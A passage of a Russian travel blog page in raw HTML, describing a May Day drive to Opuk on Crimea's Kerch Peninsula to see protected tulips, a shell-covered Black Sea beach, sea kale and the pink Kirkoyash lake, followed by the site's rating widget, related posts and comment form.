<p><a href="https://po-krymu.ru/wp-content/uploads/2021/05/na-beregu-uzunlarskogo-ozera.jpg"><img loading="lazy" class="alignnone wp-image-18733 size-full" title="Краснокнижный тюльпан Бибирштейна, Опук, Крым" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" alt="Краснокнижный тюльпан Бибирштейна, Опук, Крым" width="1600" height="900" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/05/na-beregu-uzunlarskogo-ozera.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/na-beregu-uzunlarskogo-ozera-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/na-beregu-uzunlarskogo-ozera-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/na-beregu-uzunlarskogo-ozera.jpg" /><noscript><img loading="lazy" class="alignnone wp-image-18733 size-full" title="Краснокнижный тюльпан Бибирштейна, Опук, Крым" src="https://po-krymu.ru/wp-content/uploads/2021/05/na-beregu-uzunlarskogo-ozera.jpg" alt="Краснокнижный тюльпан Бибирштейна, Опук, Крым" width="1600" height="900" srcset="https://po-krymu.ru/wp-content/uploads/2021/05/na-beregu-uzunlarskogo-ozera.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/na-beregu-uzunlarskogo-ozera-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/na-beregu-uzunlarskogo-ozera-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
<p>А это следы недавних военных учений. Тяжелые машины оставляют в степи вот такие колеи, которые ой как нескоро зарастут.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2021/05/zdes-prohodili-ucheniya.jpg"><img loading="lazy" class="alignnone size-full wp-image-18728" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20901'%3E%3C/svg%3E" alt="" width="1600" height="901" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/05/zdes-prohodili-ucheniya.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/zdes-prohodili-ucheniya-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/zdes-prohodili-ucheniya-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/zdes-prohodili-ucheniya.jpg" /><noscript><img loading="lazy" class="alignnone size-full wp-image-18728" src="https://po-krymu.ru/wp-content/uploads/2021/05/zdes-prohodili-ucheniya.jpg" alt="" width="1600" height="901" srcset="https://po-krymu.ru/wp-content/uploads/2021/05/zdes-prohodili-ucheniya.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/zdes-prohodili-ucheniya-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/zdes-prohodili-ucheniya-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
<h2>Черное море</h2>
<p>Налюбовавшись тюльпанами и озерами, мы подъехали к морю и спустились к пляжу. Пляж тут великолепный! Бесконечный, просторный, чистый, покрытый мелкой обкатанной ракушкой. В полосах от штормов крупные ракушки чуть ли ни всех видов моллюсков, обитающих в Черном море у Крыма. Нигде раньше не встречали такого разнообразия.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2021/05/pustynnyy-bereg-u-opuka.jpg"><img loading="lazy" class="alignnone wp-image-18740 size-full" title="Пляж возле Узунларского озера" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" alt="Черное море, Керченский полуостров" width="1600" height="900" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/05/pustynnyy-bereg-u-opuka.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/pustynnyy-bereg-u-opuka-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/pustynnyy-bereg-u-opuka-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/pustynnyy-bereg-u-opuka.jpg" /><noscript><img loading="lazy" class="alignnone wp-image-18740 size-full" title="Пляж возле Узунларского озера" src="https://po-krymu.ru/wp-content/uploads/2021/05/pustynnyy-bereg-u-opuka.jpg" alt="Черное море, Керченский полуостров" width="1600" height="900" srcset="https://po-krymu.ru/wp-content/uploads/2021/05/pustynnyy-bereg-u-opuka.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/pustynnyy-bereg-u-opuka-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/pustynnyy-bereg-u-opuka-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
<p>Растительность тут заметно иная, чем в степи. Цветут козлобородник, эдакий огромный одуванчик и катран &#8212; морская капуста. Катран тоже растение редкое, находящееся под охраной.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2021/05/morskaya-kapusta.jpg"><img loading="lazy" class="alignnone wp-image-18732 size-full" title="Катран - морская капуста" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" alt="Катран - морская капуста" width="1600" height="900" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/05/morskaya-kapusta.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/morskaya-kapusta-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/morskaya-kapusta-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/morskaya-kapusta.jpg" /><noscript><img loading="lazy" class="alignnone wp-image-18732 size-full" title="Катран - морская капуста" src="https://po-krymu.ru/wp-content/uploads/2021/05/morskaya-kapusta.jpg" alt="Катран - морская капуста" width="1600" height="900" srcset="https://po-krymu.ru/wp-content/uploads/2021/05/morskaya-kapusta.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/morskaya-kapusta-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/morskaya-kapusta-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
<h2>Киркояшское озеро</h2>
<p>На обратном пути сфотографировали ромашки.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2021/05/romashkovaya-polyana.jpg"><img loading="lazy" class="alignnone size-full wp-image-18742" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20901'%3E%3C/svg%3E" alt="" width="1600" height="901" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/05/romashkovaya-polyana.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/romashkovaya-polyana-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/romashkovaya-polyana-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/romashkovaya-polyana.jpg" /><noscript><img loading="lazy" class="alignnone size-full wp-image-18742" src="https://po-krymu.ru/wp-content/uploads/2021/05/romashkovaya-polyana.jpg" alt="" width="1600" height="901" srcset="https://po-krymu.ru/wp-content/uploads/2021/05/romashkovaya-polyana.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/romashkovaya-polyana-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/romashkovaya-polyana-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
<p>Затем сделали остановку, чтобы перекусить и полюбоваться еще одним розовым озером &#8212; Киркояшским. Оно совсем мелкое, до 1 метра глубиной и к середине лета практически пересыхает.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2021/05/step-da-step-krugom.jpg"><img loading="lazy" class="alignnone wp-image-18744 size-full" title="Киркояшское озеро, Крым" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20901'%3E%3C/svg%3E" alt="Киркояшское озеро" width="1600" height="901" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/05/step-da-step-krugom.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/step-da-step-krugom-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/step-da-step-krugom-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/step-da-step-krugom.jpg" /><noscript><img loading="lazy" class="alignnone wp-image-18744 size-full" title="Киркояшское озеро, Крым" src="https://po-krymu.ru/wp-content/uploads/2021/05/step-da-step-krugom.jpg" alt="Киркояшское озеро" width="1600" height="901" srcset="https://po-krymu.ru/wp-content/uploads/2021/05/step-da-step-krugom.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/step-da-step-krugom-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/step-da-step-krugom-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
<p>Обратный путь к трассе по разбитой дороге вдоль забытых богом поселков показался бесконечным.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2021/05/poselencheskie-domiki.jpg"><img loading="lazy" class="alignnone wp-image-18739 size-full" title="Поселки Керченского полуострова" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" alt="Поселки Керченского полуострова" width="1600" height="900" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/05/poselencheskie-domiki.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/poselencheskie-domiki-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/poselencheskie-domiki-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/poselencheskie-domiki.jpg" /><noscript><img loading="lazy" class="alignnone wp-image-18739 size-full" title="Поселки Керченского полуострова" src="https://po-krymu.ru/wp-content/uploads/2021/05/poselencheskie-domiki.jpg" alt="Поселки Керченского полуострова" width="1600" height="900" srcset="https://po-krymu.ru/wp-content/uploads/2021/05/poselencheskie-domiki.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/poselencheskie-domiki-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/poselencheskie-domiki-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
<p>Зато на контрасте снова порадовались &#171;Тавриде&#187;, по которой с ветерком долетели до дома практически без остановок. Еще три года назад дорога на Керченский полуостров занимала у нас вдвое больше времени.</p>
<p>Вот таким получился наш первомай &#8212; утро у <a href="https://po-krymu.ru/festival-vozdushnyh-sharov.html" target="_blank" rel="noopener noreferrer">Белой скалы с воздушными шарами</a>, день у Опука с тюльпанами.</p>
<div class="flat_pm_end"></div>
<div class="single-post-rating">
<div id="post-ratings-18721" class="post-ratings" data-nonce="27819373fa"><img id="rating_18721_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(18721, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_18721_1" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(18721, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_18721_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(18721, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_18721_2" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(18721, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_18721_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(18721, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_18721_3" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(18721, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_18721_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(18721, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_18721_4" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(18721, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_18721_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(18721, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_18721_5" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(18721, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_18721_text"></span></div>
<div id="post-ratings-18721-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="" width="16" height="16" class="post-ratings-image" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img loading="lazy" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/loading.gif" alt="" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка&#8230;</div>
</div>

<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-12447" data-post-type="none" ><a href="https://po-krymu.ru/karalarskaya-step.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Караларская степь под Керчью" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2020/04/step-i-step-krugom2-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2020/04/step-i-step-krugom2-150x150.jpg" alt="Караларская степь под Керчью" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/karalarskaya-step.html" class="wp_rp_title">Караларская степь под Керчью</a></li><li data-position="1" data-poid="in-7882" data-post-type="none" ><a href="https://po-krymu.ru/chokrak.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Грязевое Чокракское озеро под Керчью" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2018/09/cherno-beloe-soobshhestvo1-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2018/09/cherno-beloe-soobshhestvo1-150x150.jpg" alt="Грязевое Чокракское озеро под Керчью" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/chokrak.html" class="wp_rp_title">Грязевое Чокракское озеро под Керчью</a></li><li data-position="2" data-poid="in-18988" data-post-type="none" ><a href="https://po-krymu.ru/otdyh-na-yugo-vostoke-kryma-den-6-po-karadagu.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Отдых на Юго-Востоке Крыма, день 6 – по Карадагу" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2022/12/kater-u-zolotyh-vorot1-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2022/12/kater-u-zolotyh-vorot1-150x150.jpg" alt="Отдых на Юго-Востоке Крыма, день 6 – по Карадагу" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/otdyh-na-yugo-vostoke-kryma-den-6-po-karadagu.html" class="wp_rp_title">Отдых на Юго-Востоке Крыма, день 6 – по Карадагу</a></li><li data-position="3" data-poid="in-18910" data-post-type="none" ><a href="https://po-krymu.ru/uzhasy-zhizni-na-kerchenskom-poluostrove.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="“Ужасы” жизни на Керченском полуострове &#8212; отдых и недвижимость" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2022/05/chertey-vyzyvali1-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2022/05/chertey-vyzyvali1-150x150.jpg" alt="“Ужасы” жизни на Керченском полуострове &#8212; отдых и недвижимость" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/uzhasy-zhizni-na-kerchenskom-poluostrove.html" class="wp_rp_title">“Ужасы” жизни на Керченском полуострове &#8212; отдых и недвижимость</a></li><li data-position="4" data-poid="in-18870" data-post-type="none" ><a href="https://po-krymu.ru/krymskiy-zapovednik.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Крымский природный парк – что увидят туристы во время экскурсии" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/09/besedka-vetrov2-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2021/09/besedka-vetrov2-150x150.jpg" alt="Крымский природный парк – что увидят туристы во время экскурсии" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/krymskiy-zapovednik.html" class="wp_rp_title">Крымский природный парк – что увидят туристы во время экскурсии</a></li><li data-position="5" data-poid="in-17335" data-post-type="none" ><a href="https://po-krymu.ru/sakskoe-ozero.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Грязевое Сакское озеро в Крыму" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2020/09/fioletovoe-solenoe-ozero-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2020/09/fioletovoe-solenoe-ozero-150x150.jpg" alt="Грязевое Сакское озеро в Крыму" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/sakskoe-ozero.html" class="wp_rp_title">Грязевое Сакское озеро в Крыму</a></li><li data-position="6" data-poid="in-13120" data-post-type="none" ><a href="https://po-krymu.ru/gora-klementeva.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Гора Клементьева у Коктебеля &#8212; центр планерного спорта" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2020/05/edinstvennaya-v-svoem-rode-gora2-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2020/05/edinstvennaya-v-svoem-rode-gora2-150x150.jpg" alt="Гора Клементьева у Коктебеля &#8212; центр планерного спорта" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/gora-klementeva.html" class="wp_rp_title">Гора Клементьева у Коктебеля &#8212; центр планерного спорта</a></li><li data-position="7" data-poid="in-15450" data-post-type="none" ><a href="https://po-krymu.ru/kupalnyj-sezon-v-krymu.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Когда начинается купальный сезон в Крыму" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2020/05/kupanie-v-zelenoj-vode2-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2020/05/kupanie-v-zelenoj-vode2-150x150.jpg" alt="Когда начинается купальный сезон в Крыму" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/kupalnyj-sezon-v-krymu.html" class="wp_rp_title">Когда начинается купальный сезон в Крыму</a></li></ul></div></div>
</span>
<div class="clear"></div>

<div class="pluso" data-background="transparent" data-options="big,square,line,horizontal,nocounter,theme=03" data-services="vkontakte,facebook,twitter,moimir,livejournal,liveinternet,evernote,email"></div>



 <div class="post-navigation">
     
        <div class="nav-box-previous">
            
            <a href="https://po-krymu.ru/festival-vozdushnyh-sharov.html">
  <div class="img-wrap-nav">
 <img  alt='Необычный Первомай в Крыму, часть I &#8212; фестиваль воздушных шаров'  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://po-krymu.ru/wp-content/uploads/bfi_thumb/krasivyy-vid2-3d774r8dcr6adlc9abmt56.jpg"/><noscript><img  alt='Необычный Первомай в Крыму, часть I &#8212; фестиваль воздушных шаров'  src='https://po-krymu.ru/wp-content/uploads/bfi_thumb/krasivyy-vid2-3d774r8dcr6adlc9abmt56.jpg'/></noscript>             <div class="cover">
<span class="cover-title-nav">Необычный Первомай в Крыму, часть I &#8212; фестиваль воздушных шаров</span>
 </div><!-- end // cover-->
</div><!-- end // img-wrap-nav-->

    </a>
  <div class="color"> <a href="https://po-krymu.ru/festival-vozdushnyh-sharov.html">Предыдущая запись</a></div>
 </div>
        

        <div class="nav-box-next">

<a href="https://po-krymu.ru/gora-krokodil.html">
 <div class="img-wrap-nav">
  <img  alt='Гора Крокодил (Арман-Кая) у Красного Мака в Крыму'  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://po-krymu.ru/wp-content/uploads/bfi_thumb/irina-na-skale2-3dekanmt6mkyb36yv8sy6i.jpg"/><noscript><img  alt='Гора Крокодил (Арман-Кая) у Красного Мака в Крыму'  src='https://po-krymu.ru/wp-content/uploads/bfi_thumb/irina-na-skale2-3dekanmt6mkyb36yv8sy6i.jpg'/></noscript> <div class="cover">
<span class="cover-title-nav">Гора Крокодил (Арман-Кая) у Красного Мака в Крыму</span>
</div><!-- end // cover-->
</div><!-- end // img-wrap-nav-->
 </a>
   <div class="color"><a href="https://po-krymu.ru/gora-krokodil.html">Следующая запись</a> </div>
 </div><!-- end // nav-box-next-->

        <div class="clear"></div>
</div><!-- end // post-navigation-->  </div>
<!-- end // post-->
 <div class="comments-box">
<a name="comments" id="comments"></a>
<h3 class="comment-title"> Отзывы </h3>
<ol class="commentlist">

	<li class="comment even thread-even depth-1" id="comment-35302">
			<div id="div-comment-35302" class="comment-body">
	<div class="comment-author commentcard">
		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=120&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy' data-lazy-src="https://secure.gravatar.com/avatar/?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy'/></noscript><cite class="fn">Аноним</cite> <span class="says">says:</span>	</div>

	
	<div class="comment-meta commentmetadata">
		<a href="https://po-krymu.ru/tyulpany-opuka.html#comment-35302">
			11.11.2024 в 06:49		</a>

			</div>

	<p>Ла</p>

	<div class="reply">
		<span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="35302" data-postid="18721" data-belowelement="div-comment-35302" data-respondelement="respond" data-replyto="Комментарий к записи " aria-label='Комментарий к записи '>Ответить</span></span>	</div>

			</div>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-35225">
			<div id="div-comment-35225" class="comment-body">
	<div class="comment-author commentcard">
		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=120&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy' data-lazy-src="https://secure.gravatar.com/avatar/?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy'/></noscript><cite class="fn">Аноним</cite> <span class="says">says:</span>	</div>

	
	<div class="comment-meta commentmetadata">
		<a href="https://po-krymu.ru/tyulpany-opuka.html#comment-35225">
			24.09.2024 в 21:39		</a>

			</div>

	<p>ОЫнХ</p>

	<div class="reply">
		<span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="35225" data-postid="18721" data-belowelement="div-comment-35225" data-respondelement="respond" data-replyto="Комментарий к записи " aria-label='Комментарий к записи '>Ответить</span></span>	</div>

			</div>
	</li><!-- #comment-## -->
</ol> 
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить отзыв <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tyulpany-opuka.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://po-krymu.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password"  id="efdc1996b2"  name="efdc1996b2"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0;clip:rect(1px, 1px, 1px, 1px);position:absolute !important;white-space:nowrap;height:1px;width:1px;overflow:hidden;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a0ae7eba1b1709ebb6feffbec6b06231" );document.getElementById("efdc1996b2").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя в этом браузере для последующих моих отзывов.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='18721' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments-box --> 
     </div><!-- end // blog col -->
<div class="right-sidebar">
